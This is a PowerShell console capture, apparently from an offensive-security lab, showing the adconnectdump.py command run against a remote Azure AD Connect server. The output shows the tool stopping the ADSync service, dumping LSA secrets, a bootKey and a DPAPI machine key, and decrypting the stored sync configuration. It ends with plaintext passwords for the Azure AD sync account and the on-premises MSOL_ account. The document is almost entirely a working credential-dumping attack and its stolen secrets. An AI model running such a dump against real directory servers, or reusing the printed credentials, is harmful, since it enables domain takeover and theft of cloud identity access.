 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\david.lewis\adconnectdump> python adconnectdump.py offseclabs.tech/robert.martin: @10.10.30.12
Azure AD Connect remote credential dumper - by @_dirkjan
[*] Stopping service ADSync
[*] Downloading ADSync database files
[*] Starting service ADSync
[*] Querying database for configuration data
[*] Querying LSA secrets from remote registry
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x00563503cee4e265cbd6880fcef71941
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
[*] DPAPI_SYSTEM
[*] Found DPAPI machine key: 0xfe6aeb6549f448f8a5d026f49d885d7e2cae57ef
[*] NL$KM
[*] New format keyset detected, extracting secrets from credential store
[*] Querying credential file 55586E9AB5DF6DE414DE1AE628980438
[*] Found SID S-1-5-80-3245704983-3664226991-764670653-2504430226-901976451 for NT SERVICE\ADSync Virtual Account
[*] Decrypted ADSync user masterkey using SYSTEM UserKey + SID
[*] Found correct encrypted keyset to decrypt data
[*] Decrypting DPAPI data with masterkey 85446479-012C-413C-812A-CCA49C2436BF
[*] Decrypting encrypted AD Sync configuration data
[*] Azure AD credentials
[*]     Username: Sync_AZUREADC02_87c68feabd8e@offseclabsitoutlook.onmicrosoft.com
[*]     Password: yvw8Q~R/F8OEgOMAk
d/yI/UsmFkfd9lK+A0hTrG6K9gvVnp7ITSj
YJzzKMPltaFvAx9Q0FpDnJ6hEv22CxrbiU
[*] Local AD credentials
[*]     Domain: OFFSECLABS.TECH
[*]     Username: MSOL_87c68feabd8e
[*]     Password: gq[$@d/5D%@5$V]_3GS(;8^fZji$+g=[[1pQ[@_CZ@s??]%%pqn4-h/cG=h:fb{xi7+Z}WT8)EiB/n9ZIb*5_VgZFba#pnCEhP:WZq
etG[}q.5+A7|CVnB|$J^&)e;m
[*] Cleaning up...
[*] Stopping service RemoteRegistry
PS C:\Users\david.lewis\adconnectdump>